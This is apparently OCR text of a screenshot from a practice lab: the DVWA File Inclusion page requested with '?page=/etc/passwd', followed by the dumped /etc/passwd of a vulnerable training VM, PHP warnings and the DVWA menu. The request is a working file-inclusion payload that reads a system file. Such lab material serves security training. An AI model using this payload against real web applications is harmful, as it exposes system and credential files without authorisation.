 192.168.175.128/dvwa/vulnerabilities/fi/?page=/etc/passwd
90%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout